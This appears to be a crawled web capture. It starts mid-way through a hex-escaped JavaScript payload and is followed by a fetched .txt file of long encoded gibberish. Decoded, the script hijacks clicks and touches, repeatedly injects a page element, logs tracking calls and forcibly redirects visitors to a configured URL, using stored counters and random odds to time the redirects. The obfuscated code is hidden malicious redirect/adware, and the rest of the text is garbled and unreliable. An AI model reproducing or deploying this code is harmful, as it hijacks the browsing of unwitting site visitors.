4\x72\x75\x65\x29\x3b\x0d\x0a\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0d\x0a\x20\x20\x20\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6e\x6e\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x2c\x20\x74\x72\x75\x65\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6e\x6e\x6e\x29\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6e\x6e\x6e\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x32\x30\x30\x29\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x77\x64\x5f\x6d\x28\x66\x6c\x61\x67\x2c\x20\x63\x68\x61\x6e\x63\x65\x2c\x20\x61\x75\x72\x6c\x2c\x20\x69\x73\x46\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x66\x6c\x61\x67\x20\x3d\x3d\x20\x66\x61\x6c\x73\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x74\x79\x70\x65\x6f\x66\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x20\x7c\x7c\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x66\x66\x66\x66\x66\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x20\x72\x65\x74\x75\x72\x6e\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x73\x46\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x70\x6f\x70\x70\x65\x64\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x5f\x73\x74\x61\x74\x73\x6c\x64\x28\x65\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x20\x74\x72\x75\x65\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x76\x5f\x69\x70\x61\x64\x64\x72\x20\x3d\x20\x32\x3b\x0d\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x70\x61\x64\x64\x72\x20\x21\x3d\x20\x31\x20\x26\x26\x20\x77\x69\x6e\x64\x6f\x77\x5b\x27\x5f\x5f\x72\x72\x5f\x5f\x6f\x76\x73\x27\x5d\x20\x21\x3d\x20\x31\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x64\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x66\x61\x6c\x73\x65\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x6d\x5f\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x6d\x5f\x74\x69\x6d\x65\x73\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x70\x6f\x70\x70\x65\x64\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x70\x6f\x70\x70\x65\x64\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3c\x3d\x20\x30\x29\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3d\x20\x38\x30\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x70\x6f\x70\x70\x65\x64\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x70\x6f\x70\x70\x65\x64\x20\x3e\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x74\x72\x75\x65\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3e\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x31\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x6d\x5f\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x29\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x30\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x74\x69\x6d\x65\x73\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x2b\x2b\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x6d\x5f\x74\x69\x6d\x65\x73\x22\x2c\x20\x74\x69\x6d\x65\x73\x29\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6a\x70\x54\x69\x6d\x65\x20\x3d\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x73\x5f\x74\x20\x3d\x3d\x20\x31\x20\x26\x26\x20\x74\x69\x6d\x65\x73\x20\x3e\x3d\x20\x6a\x70\x54\x69\x6d\x65\x20\x26\x26\x20\x6e\x65\x65\x64\x5f\x77\x64\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x74\x5f\x64\x65\x6c\x61\x79\x3e\x30\x29\x7b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x64\x5f\x6d\x28\x31\x2c\x20\x31\x2c\x20\x76\x5f\x61\x75\x72\x6c\x2c\x20\x74\x72\x75\x65\x29\x3b\x7d\x2c\x76\x5f\x74\x5f\x64\x65\x6c\x61\x79\x2a\x31\x30\x30\x30\x29\x3b\x7d\x65\x6c\x73\x65\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x5f\x6d\x28\x31\x2c\x20\x31\x2c\x20\x76\x5f\x61\x75\x72\x6c\x2c\x20\x74\x72\x75\x65\x29\x3b\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x5f\x6d\x28\x31\x2c\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x2c\x20\x76\x5f\x61\x75\x72\x6c\x2c\x20\x66\x61\x6c\x73\x65\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x6d\x4a\x75\x6d\x70\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x6d\x4a\x75\x6d\x70\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x2a\x31\x30\x30\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x5f\x64\x65\x6c\x61\x79\x3e\x30\x29\x7b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x2c\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x5f\x64\x65\x6c\x61\x79\x2a\x31\x30\x30\x30\x29\x3b\x7d\x65\x6c\x73\x65\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x0d\x0a\x7d\x29\x28\x29\x3b\x0d\x0a\x7d\x29\x28\x29\x3b\x0a');

--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2024/08/17182419297.txt
body_size: 198668
content:
~0qk;wqhprtWre7/r+:E1fi:Uyst0YwA~X{;fsU:B5x&6oq@(&+I}74dToUkQsIh1oh0LWN0A0p@zQ5+F|BLzORAQ@Yo{%:1Ld%NY(%4}9yA1oFs4f7W%1;F5/sO@;:{C{^TQn^9}7CzpsUOLQ6s:%5+_^JV~}NEyX1@W::B/+;WCsJ:dVUy;;5yTWynQ1Y^qTdn/@:NJ]|f4nY+LX///1_2{/Q_UfT{F:Y|0qNz~{:J^U:Ef1K2@SNDLQ1s1/Xt_qt/R^1z/q]]dXQ9)A&/@CADFuSRIXsf}4&U/kLI1@h-SEY_RE5{@X5dKY1&4tsA}XQ_2KV-:|wt/AzB}|r6kJuJ;:%;Vy;dCN:n^ik:/{TLJsLRQ4|t1wkI}&A^q~Ezu0r}iC2dKK^B1Et:@0C1K0t5KC]dh]Ntp{;1XxIVEAuEL/4+:XX;R{Ts:L_o^;)^1BOOkJ;R_OqsKw22%^E4+4fN:e1F7Btn/]&/K-+Jn9-@K7X-_{^:_i2k/%w)sK]@iEFq25;@Vk~Bfkp5@Q^5^B(}LN^FJ/%_D(YOhzundC6S}YsXQ5i(KYpq^t:h(7@|S:ky1W+B1(~x:_5W:YkKYXs1Lke/@V]~F44AsE5K4;)VXUdEB1x(%S|foC;KKTd)QEwX/9Tt);|9S/1:1NKOhJN{s}UTp-+(i6:q1n~dQ@nhe4o/AF+@Ye&o/9h]n}-FR02X0X%|F&;h/nBLWe/{o-RCQxS-9Nx@66@r072XQS;zDNwfnx@F1Vp6o|ooJ&_R/@(q9z@kI5T(:d_QTesfqdJ~|tVy/A&5@4ACh_w]4qeLTF;FD(pJWX19@Y1f2VIU@T^K1T_Q%E-&w04/%2I&EdU1/6W6+FfdY+RuNXt0n{Y9&5ACU]WQ9XIQIu(BE{:7i{Aw|Trh]1KpRV~fV1h9ydVy/@fxt:iE/nR1/4L&knR4/n~5/n~C/@LW1n~CQK;yQsLJ{UR5/n]5Q+~4QU~1{JR1Q}:Oo62V/nR4QnYhUzKEQ@e/nn~4/sJp@dOs4+~I{}7/D@4B/4(s^X///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKUCu^NC(4NwIFUVW4Nx0s-|~StVW0N^yFUkE}-@EoN4uqNChhW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CB}IBWsIC(RNS~wI|ER~BAxI|Ux;|hu;EW0ICNw~|qxW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CB}IBWsIC(DNS~wI|ER~BAxI|Ux;|hu;EW0ICNw~|qxW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;^BsUky@U|~St|~SykBF-|B0Nx0nUwI4t|B@-|W0UV]SUVIRNxWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwJ^yk-@N4y0Nx}q-Cy0t|fhNkIF-CI@-T}S-|AC-|psykB@;kE6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dwnx~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCR-Jz)N^4(F]t9rLK7e2R-V{u~zN;6xO06|+^Vspx^1J}xCiJAKhAsAz}64@Lk:-:_z5q/F7u}tq:Tx5@7|:qwrF:s)F@0)L-@pI;o%u7XOnOsrFK/7Xs}t~ipq;NUpD5]z+AKLV]0Jf-ohinnyVf0nT%5(2fey_A}2fnnwX@Ls_CiQ0Kh|:0ofC}o{(K/CSUNNY1)F@5C9RfeNY/7_((xwxRQ;796o((Y|WD/9Xt24nQxCi}{&)Js}KQC&yfO;p]]srrrKre{W}-E{%Ioft:i/(Wku%/7_F(ps-SitE|/s/7CRDf/9:Ay9u9Cxri(BYyrBBqxpxrAiNx6]NI]rW_kEEh+6WiIYYrw+uhRKIypWWQ~IDDp;qkp6uxd^ixz+w:4-oOL_p66C;wizIo@N}]rw4O1puw;zzA90S:E(~uUU+xDD+rSwSSO@KYi|iLWxiTODzuNrrNFp_B@VSrTDhTqUh52qqFUL@(_-A}o+iIui1tk9]tsLEBBBIynJJnFon_S^I|CAJN;77%oE:zxxuC&BOBIAqdhiiw9A}zNNe~&JA]fUR-ofA^kK}AU&fyVAVkx++iJ--KqiKqO::zzr:^2undJ)f%9/AU(xE|~izK@0r:d5&ot}kS]6XTO^tk;R:]NLUU~fnSn^^iS)k^CIeS_dU/i(Io{1QtRCC5)o0NNFF%)IE@KonNu|tC^Dsd-_)_X;JhLn{+W4C544rX7))DrEqTQD%R+s299WuUT(frI&/uR}xkY22&)(Y~(YY;dfARnKK|9I92Rdy+xR7eUJo-79%X^D2D{}2yz]xIyVV;rOuThi6wVzVxe]T}+pidkEOWriDWB))W6huRiWpo@Wt+dWoFE;O]C6x]DD&YWJt|)FNNyL5pp69wi6pk;;;D-|R-QrQCzrusWyBwd~US(T+U~LFK0Sq(50(YB@w()UiT%CONuth]6^/1qNt}]O777pVDKDC|A_D6S22&UkoY-qC_FnTUowJfN2|CFq4q;hIeVS:zkyhFKOBSnNU|:^AdkY]Ad(6FBJ:kV~UYJ&JJKAz:JJ:)5V:@1+NdF(fNSKAKn0])Q5-tDYJFhhRwdVktz|tdLLU_nDQFq^}]:5k|s|U5XFFFKkeKKon+(t^12OF{X_%54}n5KQDN91@swQx:7(XDe7)/w%u]Q&&&dy_ynsX;;f{OR2-h+t|D(Luh%NdVD%Qdke7StV9RQDoIudxuxuwWIpu|9O|I%z0+J_~O6f)iuwkQ:rWSJENuWJ1-AkVn:+Uw~wkA-N~6yI~Dn5FwBYuBy(zzC|9X{xWrYTCI}F(OhES:CSF6-_(B^Yiu;VJ9x+uL4+]zUrpYyku46h-Iy))+wxs%D^JrwEK~+spR4CkhY]u_h+|s4xT|t{~yfuQ-~4_|pBKExszNEfRAkq^n|J2OWJ:zw_S+fir|Xr{55&SVJBLwFA1A+}]qdRRUz{SRA)12W&o/k]Yu9-T/EzInhpuVF-:94YLdr&eY:}W4ei6qd0~OyFdnA^7zX+UVX;F|1}5YFfD+i&y;EsC21]o4C4zooTui-D/CS4;pC12{z@I{s_fWr~oC9eRxd^2hYDJo9R@~hQ|2x7/ex2uXKJDIBwJrVALBD~x-:Up@r^DJXJ4EzpDuSSJWw/wI7BouLCpN:+-ppuJ|2N~]RokOq;LAr)F^pE(+p~CVKBWK1Fp~JuNyBOnpI+WhqRi9+rEh;f@tUBJrWVqXuEq:nBR)ThWWpX~(E&U{:k7OKp2@yK9w6@r-^/1dE&At~|2dDOJ47_-&W/n(]r6^rn4k2_:UX52E%Ep:hEk(VeOs_BJr-Uqd_O46:J_0t59E^Vi+Uqf5Cw9AF@q027FiAofYqSW45JiAw%~|u{{AVXqO(-AE+^yd4E4eiBU|se-E%VOJ2V;1Ts@kQQCs4SiJ%n-J;_&q5VNXtTw7D0TnXK]7;4Ox@;(JUw@XDQ0nS+^KU}xepf{kI|p~+||DY{@(xN/skLeX6UoyCId(EyJSRqwUpxuVrk40W0iuE{XA^]f5-4Buu6h7nBnoOE^CiS+B@kwhwOwA/E&Y1zdW({uxW}~FkC^WWNiEI(0FpkrrT}DVxS+kA)++|hp|wFI~R-7kq%-DO6)94s6D1WK~C56T7]&)]R~-B(BOQK}]1E{&WK^i;p+^TuU7DSC}IQThKR_JI/dqVIpTRSW(Vd:fVNi:D:Iw9L~CV1]FN_tUN(AiUhNdF;oSJo2CDY-9Rqkkr}1{Yu)i&}4X]zRu:nVS6_J77x}T}FI7)+oUtNU9}nV(1_+5eE)+/{6_NUozDC-yT{ss+;6Q5:iu;r}iipYxU@IW5]QX{xFWser4q^2/RyLw{^V@(1s&^xwLdyrSxqJsWh(({r4zzEL0ruuEohphE]AtXVAUOwhwrxxt6W_pzq527QKDuR~t~kNDz6C)KVB~]pEBp-zhXUhhI+%y)si)wODDuK_p0n2UJRJLxkz7n1BDxwB(u)K^26@^|5RS9;|U91zU16J]iu}ziJ^-L@Ax2(S4R;f(Nk_i:927+h5CKqzF{^U]pRqY+;S&BLU6}t+f;K:FsFwJ;{SoFf(E&&|%UoAspfCto~D4RBNLUnIU-YLK:skiNt6n)VWp}CBR;_&tO^7UiF{6/f+~XY-t^4/r59)CIY@^Bkus/NfyK-TVDDhI]I;De/uyQo@hDz)dt2uY6uy{-%Ik71SNe;/BE2]4WOW+BADrreBOI{k1|iIdQJ]:x-RiRyEf0Iid}]BxXOfA;0NEJ)k5LsU]E/i%~7/Ktp]dw;^O}(zOzy-CEz9qhXhp-Dd@VWQN&XCUW2o^~kDt9~}tX^10}+nkFLQz+y}56)7f{BJ@WC;rJW~VOX]X4peF^~B97L&]E@5kE;f}_5s5nB_E^yqBVx}A;YrFVODpWV]Keqf_}_x}F2ez_s}hho_NzR5X~:Th{sRq6;Vi&0tLyL1y]iqOYfqJzRJi027@X+ooNNU9(J((XiR_t@_26QQEB/7h&2TTr&L@q+&5uO^CTrdIoe/4)w0/t4SEY@tn%F4NQC@45C/+DVnyWsN_C;rXhUUp0iF9+1NS+WBzx7WLW]|AyTW2+fSCU}~FNI@IA}i@NJA/fIyWWNeu~:Ie~iYVN:Ytf~JCuEV5+iA%W+dLNE+TBqWhhs|-+i(tWqr|r2oxuB&O(xWDxw/)A